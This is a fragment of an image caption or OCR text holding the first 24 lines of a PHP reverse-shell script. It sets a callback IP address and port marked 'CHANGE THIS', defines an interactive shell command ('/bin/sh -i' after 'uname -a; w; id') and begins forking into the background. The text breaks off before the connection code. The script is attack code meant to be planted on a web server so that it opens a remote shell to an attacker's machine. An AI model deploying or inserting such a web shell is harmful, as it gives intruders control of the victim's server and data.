 1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.10.128';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13         // Fork and have the parent process exit
14         $pid = pcntl_fork();
15
16         if ($pid == -1) {
17                 printit("ERROR: Can't fork");
18                 exit(1);
19         }
20
21         if ($pid) {
22                 exit(0);  // Parent exits
23         }
24